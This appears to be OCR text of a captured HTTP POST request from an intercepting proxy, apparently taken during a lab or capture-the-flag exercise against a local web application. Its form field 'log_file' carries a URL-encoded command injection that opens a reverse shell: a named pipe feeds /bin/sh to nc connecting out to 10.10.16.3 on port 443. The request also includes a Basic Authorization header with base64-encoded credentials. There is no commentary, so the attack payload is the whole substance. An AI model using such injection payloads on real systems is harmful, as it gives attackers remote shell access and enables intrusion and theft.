 Request
Re
Pretty Raw Hex
\n
Pr
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 193
9 Origin: http://127.0.0.1:8000
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: close
12 Referer: http://127.0.0.1:8000/
13 Cookie: OFBiz.Visitor=10609; _pk_id.1.dc78=8f3ecff0cfe2ac9f.1723197637.
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 log_file=
%2Fvar%2Flog%2Fapache2%2Faccess.log||rm%20-f%20%2Ftmp%2Ff%3Bmknod%20%2Ftmp%2Ff%20p%3Bcat%20%2Ftmp%2Ff%7C%2Fbin
%2Fsh%20-i%202%3E%261%7Cnc%2010.10.16.3%20443%20%3E%2Ftmp%2Ff&analyze_log=